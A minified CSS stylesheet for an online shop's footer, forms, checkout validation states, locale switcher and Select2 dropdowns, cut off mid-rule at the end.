.ui-dialog-content{overflow:auto!important;-webkit-overflow-scrolling:touch}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:.1rem;margin:-.1rem;overflow:hidden;padding:0;position:absolute;width:.1rem}@media only screen and (min-width:768px){.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{top:initial;bottom:-.8rem;border-width:.8rem .4rem .4rem;right:auto;left:0;margin-left:0;transform:rotate(26deg);display:block}}@media only screen and (min-width:1024px){.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}}.footer{font-size:1.4rem;padding-bottom:2.5rem}.footer .navigation{min-height:8.5rem;display:flex;align-items:center;position:relative;transform:none;-webkit-transform:none;height:8.5rem;height:unset;width:auto;background:#ebedf3;overflow-y:auto}.footer--sticky{padding-bottom:9.5rem}@media only screen and (min-width:768px){.footer--pushed{padding-bottom:5rem}}.footer--checkout{padding-top:2.3rem;border-top:.6rem solid #001f49;background-color:#fff}.footer .col-wrap{flex-direction:column}@media only screen and (min-width:768px){.footer .col-wrap{flex-direction:row}}.menu-active .footer{overflow-y:hidden;position:relative}.footer .content__block,.footer .input-box{display:block!important;float:none}.footer .content__block--secureshopping{padding-top:3.5rem;margin-top:0}.footer .payment-info__li img{width:100%}@media only screen and (min-width:768px){.footer .payment-info__li img{max-width:4rem}}.footer__form-result.active{display:inline-block;width:100%;margin:2.7rem 0}.footer__form-result.active+form{display:none}.footer__form{width:100%;display:inline-block;position:relative}.footer__form .form__label{font-size:1.4rem}.footer__form .form__input{width:100%;height:3.5rem}.footer__form .form__input:focus{border:.2rem solid!important}.lang-es .footer__form .form__input{width:28.5rem}.footer__form .parent-el-error .form__input::placeholder{color:#bc2e35}.footer__form .parent-el-error .form__input:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.footer__form .form__row{display:flex;justify-content:center;align-items:center;margin:0}.footer__form .parent-el-error{position:relative;padding-bottom:1rem;background-color:transparent}.footer__form .parent-el-error .error{position:absolute;bottom:-1rem;left:2.5rem;font-size:1.4rem;font-family:Futura,Arial}@media only screen and (min-width:768px){.footer__form .parent-el-error .error{width:120%;text-align:left;left:0}}.footer__form .col-wrap{flex-direction:column-reverse}@media only screen and (min-width:768px){.footer__form .col-wrap{flex-direction:row-reverse}}.footer .list-title{font-size:1.4rem;text-transform:uppercase;font-weight:600;margin-bottom:1.2rem}.footer .link-list{padding-bottom:.8rem!important}.footer .link-list li{margin-bottom:1rem;text-align:left}.footer .link-list li a{color:#5e5e5e;text-transform:uppercase}.footer .list-logos{padding:1rem 0;margin:1rem 0;border:.1rem #e8e8e8;border-style:solid none}.footer .secure-payment{border-top:.1rem solid #e8e8e8}.footer .main__area--footer:before{height:0}.footer .main__area--footer-content{flex-direction:column;max-width:94rem}.footer__accordion{background-color:#fff;color:#001f49;cursor:pointer;padding:1.8rem;width:100%;text-align:left;border:0;border-top:.1rem solid #bababa;outline:0;transition:.4s;display:block;font-weight:600;outline:0;padding:1.8rem;position:relative;text-align:left;transition:.4s;width:100%}@media only screen and (min-width:768px){.footer__accordion{display:none}}.footer__accordion:last-child{border-width:.1rem 0}.footer__accordion:after{content:'';position:absolute;background:url(../images/svg-icons/arrow-filled.svg) no-repeat center center;width:1rem;height:1rem;background-size:contain;-moz-transform:rotate(-90deg) skew(0);-ms-transform:rotate(-90deg) skew(0);-webkit-transform:rotate(-90deg) skew(0);transform:rotate(-90deg) skew(0);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s;right:1.8rem;top:40%;padding:.8rem}.footer__accordion.active::after{content:'';transform:rotate(90deg) skew(0)}.footer__accordion-item{padding:0 1.8rem;background-color:#fff;overflow:hidden;display:none}@media only screen and (min-width:768px){.footer__accordion-item{display:block}}.footer__accordion-item .list-title{display:none}@media only screen and (min-width:768px){.footer__accordion-item .list-title{display:block}}@media only screen and (min-width:768px){.footer__form .form__input{height:3.5rem;width:25rem}}.input{border:.1rem solid #5e5e5e;color:#5e5e5e;padding:.6rem}.input:focus{color:#5e5e5e}.input--monogram{width:6.5rem}.input--monogram:focus::-webkit-input-placeholder{color:transparent}.input--monogram:focus:-moz-placeholder{color:transparent}.input--monogram:focus::-moz-placeholder{color:transparent}.input--monogram:focus:-ms-input-placeholder{color:transparent}.input--monogram::-webkit-input-placeholder{text-transform:none}.input--monogram::-moz-placeholder{text-transform:none}.input--monogram:-ms-input-placeholder{text-transform:none}.input--monogram:-moz-placeholder{text-transform:none}.experian-query__input{height:4.7rem}.upcoming-redesign .experian-query__input{height:4rem;border-radius:.5rem;border:1px solid #d8d8d8}.experian-query__input::-webkit-input-placeholder{color:transparent}.experian-query__input:focus::-webkit-input-placeholder{color:#5e5e5e}.experian-query__input::-ms-input-placeholder{color:transparent!important}.experian-query__input:focus::-ms-input-placeholder{color:#5e5e5e!important}.experian-query__input::-moz-placeholder{color:transparent}.experian-query__input:focus::-moz-placeholder{color:#5e5e5e}.experian-query__input:focus+.address-picklist-container{display:block}.header__locale-switcher{float:none;background-color:#bababa;margin-right:0;transition:all .1s ease-in-out;cursor:pointer}.header__locale-switcher--non-touch{display:none}.header__locale-switcher--panel{text-align:left}.header__locale-switcher--current-lang{margin-right:1rem}.header__locale-switcher--locale{font-weight:600;padding:1.5rem 4rem}.active>.header__locale-switcher--arrow{transform:rotate(-90deg) skew(0)!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.header__locale-switcher{padding:0 .5rem!important;background-color:#fff;z-index:12}.header__locale-switcher:hover{text-decoration:none!important;transform:scale(1.1)}.header__locale-switcher--non-touch{height:2.9rem;display:inline-flex}.header__locale-switcher--non-touch>.header__locale-switcher{display:flex;align-items:center;color:#373737}.header__locale-switcher--panel{text-align:center;display:none;position:absolute;padding-top:2.9rem;left:0;background-color:#fff;z-index:11}.header__locale-switcher--panel-active{-moz-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);box-shadow:0 2px 4px 1px rgba(0,0,0,.2);margin-top:0;display:block}.header__locale-switcher--title{display:none}.header__locale-switcher--current-lang{margin-right:.2rem}.header__locale-switcher--locale{font-weight:400;border-top:.1rem solid #f5f5f5;padding:.5rem 1rem}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.lang-de .attribute__swatch--option-ontop{min-width:13.5rem;height:auto}.lang-de .button--tie-cuff{padding:.7rem .2rem;text-align:center;line-height:1.5rem}.lang-de .tc-matcher__container{max-width:48%;width:48%}.lang-de .order-history__td-date,.lang-de .order-history__th-date{width:13rem;padding-right:0}.lang-de .order-history__td-details{width:12rem;padding-left:0}.lang-en[data-country=AU] .grid__swatch--special{min-width:4rem;width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop{width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop,.lang-en[data-country=AU] .grid__swatch--positioned{min-width:4.3rem}.lang-nl .capitalize--nl{text-transform:capitalize!important}input,select{font-family:Futura,Arial;font-size:1.6rem;display:block;padding:1.2rem;border:1px solid #5e5e5e;background-color:#fff;width:100%}input.error,select.error{border:.1rem solid #bc2e35;color:#bc2e35;background-color:#ffe1e2}input.error::placeholder,select.error::placeholder{color:#bc2e35}select{box-sizing:border-box;margin:0}select:hover{border:.1rem solid #bababa}select::-ms-expand{display:none}.parent-el-error .required::placeholder{color:#bc2e35}.parent-el-error .required:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.parent-el-error .cardholdername{border:.2rem solid #bc2e35;background-color:#ffe1e2}.checkbox,.radio{position:absolute;visibility:hidden;width:2rem;height:2rem}.checkbox+label,.radio+label{position:relative;cursor:pointer;padding:0;height:auto;display:inline-block}.checkbox:hover+label:before,.radio:hover+label:before{border:.2rem solid #5e5e5e}.checkbox:disabled+label,.radio:disabled+label{color:#5e5e5e;cursor:auto}.checkbox:disabled+label:before,.radio:disabled+label:before{border:none;background:#bababa}.checkbox+label:before,.radio+label:before{margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox+label:before{content:'';margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox:checked+label:after{content:'';position:absolute;left:.8rem;top:.6rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.radio+label:before{border-radius:50%}.radio:checked+label:after{content:'';position:absolute;left:.5rem;top:.5rem;width:1rem;height:1rem;background-color:#001f49;border-radius:50%}.checkout-login .required-indicator,.wrapper--checkout .required-indicator{display:none}.js-billing-validate,.js-summary-checkbox{border-color:#b9262c}.js-billing-validate.radioerror,.js-summary-checkbox.radioerror{outline:.2rem solid #b9262c;border-color:#b9262c}.payment__error.show{padding-left:18rem}.payment__error.show,.summary__error.show{color:#b9262c;margin:.5rem 0;font-size:13px;font-size:1.3rem}.form__op-out{justify-content:flex-end}.form__row--checked{display:none}.form__row--checked.show{display:block}.form__row--unchecked{display:none}.form__row--unchecked.show{display:block}.form__row--giftcert{float:none}.form__row--giftcert p{margin:0}.form__row--giftcert a{color:#7c8da4}.form__container{position:relative}.form__container .form-caption{display:none}.form__container__pullright{float:right}.form__formgroup--panel h3,.form__formgroup--panel p{font-size:1.4rem}.form__emailgiftwrap{width:100%;padding:0 2rem}.form__element input[type=checkbox],.form__element input[type=radio]{opacity:0}.form__radio-faux-label{font-size:16px;font-size:1.6rem}.form__radio-group--item,.form__radio-group--item-selected{font-size:1.6rem;margin-bottom:1rem;border:solid 1px #5e5e5e;background:#fff;line-height:2.5rem}.form__radio-group--item-selected{color:#fff}.form__radio-group--item-selected .store-delivery__ct-logo{display:none}.form__radio-group--item-selected .store-delivery__ct-logo--white{display:block}.form__radio-group--item-disabled{background-color:#e8e8e8}.form__radio-group--item{border:1px solid #bababa;line-height:.1rem;display:inline-block}.form__radio-group--item .form__row--element{font-size:13px;font-size:1.3rem}.form__radio-group--item-new{line-height:.1rem;border:dotted 2px #bababa;list-style:none}.form__radio-group--item-new[class*=selected]{border:dotted 2px #66b2a3}.form__radio-group--item-selected{background:#373737}.form__error-msg{color:#b9262c;padding:0 .2rem;margin:.5rem 0}.form__invoice-img img{height:3.2rem;background-color:#fff;padding:.2rem .9rem}.form__gift-message{font-size:13px;font-size:1.3rem}.form__saved-cards--card-removed{color:#b9262c;background-color:#ffe7ea}.form__row{position:relative;justify-content:flex-end}.form__row.parent-el-error.required .error+.required[aria-invalid=false]{background-color:#ffe1e2;border:solid .2rem #b9262c}.form__row.required .error+.required{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=true]{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=false]{border:solid .1rem #5e5e5e;background-color:#fff}.form__row.required .error+.required[aria-invalid=false]:-webkit-autofill{background:#fff}.form__row.required .error+.required:-webkit-autofill{background:#fff}.form__row--marketing .form__label{display:inline-block;font-size:1.4rem}.form__row--payment-group .form__row--element.selected{background-color:#373737;color:#fff}.form__row--payment-group .form__row--element{border:1px solid #bababa}.form__row .form__row.form__row--savecard .icheckbox_minimal{float:left!important;margin-right:1rem}.form__row .form__row.form__row--savecard .form__label{font-size:1.6rem}.form__row--date .parent-el-error{padding-bottom:0}.form__row--date .parent-el-error .form__input{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row--ta .form__row--legend{float:left;max-width:80%}.form__row--char-count{font-size:13px;font-size:1.3rem;color:#5e5e5e;float:none}.form__row div.error,.form__row span.error,.form__row.error{display:inline-block;color:#b9262c;font-family:Futura,Arial;font-size:1.4rem;margin:1rem 0;line-height:initial;padding-left:0;width:100%;margin-top:0}.brochure__rightcol .form__row div.error,.brochure__rightcol .form__row span.error,.brochure__rightcol .form__row.error{display:inline-block!important;text-align:left}.pt_checkout .form__row div.error,.pt_checkout .form__row span.error,.pt_checkout .form__row.error{float:left;display:block;line-height:1.8rem;font-family:Futura,Arial;font-size:1.4rem}.checkout-login .form__row div.error,.checkout-login .form__row span.error,.checkout-login .form__row.error,.form__row--half .form__row div.error,.form__row--half .form__row span.error,.form__row--half .form__row.error,.login-box .form__row div.error,.login-box .form__row span.error,.login-box .form__row.error{padding-left:0;text-align:left}.form__row--cta .form__row div.error,.form__row--cta .form__row span.error,.form__row--cta .form__row.error{width:100%;padding-left:0}.form__row .form__selectbox span.error{margin-left:0;padding-left:0}.form__row--date-field{width:80%}.form__row--legend{font-size:13px;font-size:1.3rem}.form__row--cb .form-caption{display:inline-block;padding:0 0 1rem .5rem;color:#dad6d4;padding-left:3rem}.form__row--cb .form__label{font-size:13px;font-size:1.3rem;display:inline-block;float:none}.form__row--cb .form__row .icheckbox_minimal{float:left!important;margin-top:0}.form__row--element{width:100%}.form__formgroup{box-sizing:border-box;margin-bottom:2rem;padding:2rem;border:1px solid #5e5e5e;background-color:#fff;overflow:visible}.brochure__leftcol .form__formgroup{border:none}.brochure__leftcol .form__formgroup--grey,.pt_account .form__formgroup--grey,.pt_checkout-login .form__formgroup--grey{background-color:transparent}.form__underlined{border-bottom:none}.form__prefgroup{border:1px solid #dad6d4;font-size:17px;font-size:1.7rem}.form__prefgroup .form__row{padding-top:1rem}.form__addressgroup .qas__placeholder h3{font-size:24px;font-size:2.4rem;font-weight:400;margin:.5rem 0 1.5rem}.form__selectbox[data-country=AU],.form__selectbox[data-country=FR],.form__selectbox[data-country=GB],.form__selectbox[data-country=US]{position:relative}.form__selectbox[data-country=AU]:after,.form__selectbox[data-country=FR]:after,.form__selectbox[data-country=GB]:after,.form__selectbox[data-country=US]:after{content:'';width:2.4rem;height:1.7rem;position:absolute;top:.8rem;right:3.5rem}.form__selectbox[data-country=GB]:after{background:url(../images/flags/flag-uk.png) no-repeat 0 0}.form__selectbox[data-country=FR]:after{background:url(../images/flags/flag-fr.png) no-repeat 0 0}.form__selectbox[data-country=AU]:after{background:url(../images/flags/flag-au.png) no-repeat 0 0}.form__selectbox[data-country=US]:after{background:url(../images/flags/flag-us.png) no-repeat 0 0}.form__selectbox--checkout{font-size:16px;font-size:1.6rem;display:block;width:100%;height:5.1rem;margin:0;padding-left:1.5rem;border:1px solid #5e5e5e;background:#fff;line-height:5.1rem}.form__selectbox--checkout.form__selectbox--arrow{position:relative;appearance:none;width:100%}.form__selectbox--checkout.form__selectbox--arrow::after{content:"";position:absolute;top:1.8rem;right:2rem;width:0;height:0;border-left:.7rem solid transparent;border-right:.7rem solid transparent;border-top:.7rem solid #001f49;pointer-events:none}.form__selectbox--checkout.form__selectbox--arrow::-ms-expand{display:none}.form__selectbox--hidden{opacity:0;z-index:3;top:0;left:0;font-size:16px;font-size:1.6rem}.form__label{display:block;margin-bottom:.5rem}.form__label--warning{font-size:15px;font-size:1.5rem;padding-top:.2rem}.form__label--account-checkbox{font-size:15px;font-size:1.5rem;padding-top:.2rem}.upcoming-redesign .form__label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important;font-weight:500}.upcoming-redesign .form__label span{font-size:1.4rem;margin:0!important;color:#373737!important;font-weight:500;line-height:1.8rem}.upcoming-redesign.experian .form__label{margin-bottom:.7rem!important;margin-top:1.1rem!important;font-size:1.4rem!important;color:#373737!important;font-weight:500}.form__block{width:90%}.form__block--border{border:1px dashed #dad6d4}.form__input[disabled=disabled]{opacity:.5}.form__input.error{outline:1px solid #b9262c;border-color:#b9262c}.form__input:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__row--store .form__input:focus{outline:0;border-color:transparent}.form__input--silent{border:none;background-color:transparent;font-size:1.4rem;font-family:Futura,Arial;width:67.79661%;display:inline-block;padding:.6rem 0}.payment-conditions .form__input--silent{width:100%}.form__row .form__input--silent{padding:.9rem 0 0}.form__input--checkout{padding:1.7rem 1.5rem}.form__input--checkout.open{border:.1rem solid #bababa}.form__input--textarea{float:left;width:100%;border:1px solid #5e5e5e;padding:.5rem}.form__input--textarea:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__input--textarea-checkout{width:100%!important}.form__input--textarea.error{border:1px solid #b9262c}.tile--returns .form__input--textarea{height:10.5rem;width:39.5rem}.form__input--big{width:100%}.form__input--balance-chk{width:16rem!important;height:4rem}.form__input--accessibility.email,.form__input--accessibility.name,.form__input--accessibility.phone{max-width:50rem}.upcoming-redesign .form__input{padding:.9rem 1rem;border-radius:.5rem;border-color:#d8d8d8;color:#373737}.form__reset-pass{text-decoration:underline;margin-top:0;margin-bottom:2rem}.form__reset-pass:hover{text-decoration:none}.form__tooltip-content{position:static;float:left;display:inline-block;padding:0;margin-bottom:1rem;background:0 0;border:none;box-shadow:none;opacity:1;visibility:visible;position:absolute;width:100%}.form__tooltip-content .content-asset p{margin:0 0 1rem}.form__required-message{font-size:14px;font-size:1.4rem;padding-top:0;line-height:1}.payment-method-options .form__row--element{padding:2.5rem 2rem}.upcoming-redesign label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important}.upcoming-redesign .requiredindicator{display:inline!important}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#dwfrm_login input[type=number]::-webkit-inner-spin-button .parent-el-error,#dwfrm_login input[type=number]::-webkit-outer-spin-button .parent-el-error{width:100%;padding:0;transform:none}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 40px);padding:0 2.5rem;transform:translate(-20px)}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error .form__input,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error .form__input{background-color:#ffe1e2;border:.2rem solid #bc2e35}input[type=number]::-webkit-inner-spin-button .form__selectbox--checkout,input[type=number]::-webkit-outer-spin-button .form__selectbox--checkout{margin-bottom:0;width:100%;clear:left;font-family:Futura,Arial;font-size:1.4rem}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup{justify-content:center}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:75%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{width:60%!important;padding-right:10px;padding-left:10px}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0 15px!important}input[type=number]::-webkit-inner-spin-button .form__select-title,input[type=number]::-webkit-outer-spin-button .form__select-title{position:relative}input[type=number]::-webkit-inner-spin-button .form__select-title:after,input[type=number]::-webkit-outer-spin-button .form__select-title:after{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat 0 0;content:'';display:block;height:.7rem;pointer-events:none;position:absolute;right:12px;top:50%;transition:all .15s ease-in-out;width:1.1rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media only screen and (min-width:768px){.form__emailgiftwrap{width:50rem}.form__gift-message{font-size:17px;font-size:1.7rem}.form__row--char-count{float:right}.form__row--date-field{width:16rem}.form__row--cb{padding-left:0}.form__row--element{width:35rem}.form__row--shadows:after,.form__row--shadows:before{content:'';display:inline-block;width:100%;height:11px;position:absolute;top:0;left:0}.form__row--shadows:before{background:url(../images/line-upper-shadow-checkout.png) no-repeat left bottom;background-size:100%}.form__row--shadows:after{background:url(../images/line-lower-shadow-checkout.png) no-repeat left bottom;background-size:100%;bottom:0;top:auto}.form__row .o-customerTitle{max-width:25rem}.upcoming-redesign .form__row .o-customerTitle{max-width:none}.form__formgroup{padding:3rem 4rem}.brochure__leftcol .form__formgroup{border:1px solid #5e5e5e}.form__formgroup--grey{background-color:#fafafa}.form__underlined{border-bottom:.1rem solid #dad6d4}.form__block{background-color:#fafafa;margin:0 5%;width:62rem}.form__input--silent{font-size:14px;font-size:1.4rem;padding:.9rem 0;width:auto}.form__input--textarea{width:50rem;float:none}.form__input--big{width:38rem}.form__input--balance-chk{width:15.7rem}.form__reset-pass{margin-bottom:0;margin-top:2rem}.form__tooltip-content{min-height:5rem;width:20.5rem;background:#fff url(../images/svg-icons/info.svg) no-repeat 10px 10px;background-size:26px 26px;border:1px solid #dad6d4;opacity:0;padding:1rem 1rem 1rem 5rem;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 1px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.2);box-shadow:0 1px 5px rgba(0,0,0,.2);font-size:13px;font-size:1.3rem;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;visibility:hidden}.form__tooltip-content.active{opacity:1;visibility:visible;z-index:3}.form__tooltip-content.active:after,.form__tooltip-content.active:before{right:100%;top:25px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;display:block;border-width:1.5rem;margin-top:-1.5rem}.form__tooltip-content.active:after{border-color:rgba(255,255,255,0);border-right-color:#fff}.form__tooltip-content.active:before{border-color:rgba(209,202,197,0);border-right-color:#9f958f}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 80px);padding:0 4rem;transform:translate(-40px)}input[type=number]::-webkit-inner-spin-button .parent-el-error .checkout-login__show-pass.account-creation,input[type=number]::-webkit-outer-spin-button .parent-el-error .checkout-login__show-pass.account-creation{bottom:13px}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{padding:0;width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0!important}}@media only screen and (min-width:1366px){.form__emailgiftwrap{padding:0}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:600;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple 